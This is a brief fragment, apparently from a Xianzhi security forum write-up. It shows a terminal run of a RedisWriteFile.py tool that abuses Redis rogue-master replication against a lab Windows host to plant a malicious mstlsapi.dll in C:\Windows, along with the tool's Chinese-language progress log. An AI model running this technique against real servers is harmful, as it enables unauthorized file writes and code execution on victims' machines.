 ❯ python3 RedisWriteFile.py --rhost=192.168.56.140 --rport=6379 --lhost=192.168.56.1 --rpath="C:\Windows" --rfile="mstlsapi.dll" --lfile="/tmp/mstlsapiJ.dll"
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.56.140:6379
[info] SERVER 192.168.56.1:21000
[info] 连接恶意主服务器: 192.168.56.1:21000
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Windows
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: mstlsapi.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
先知社区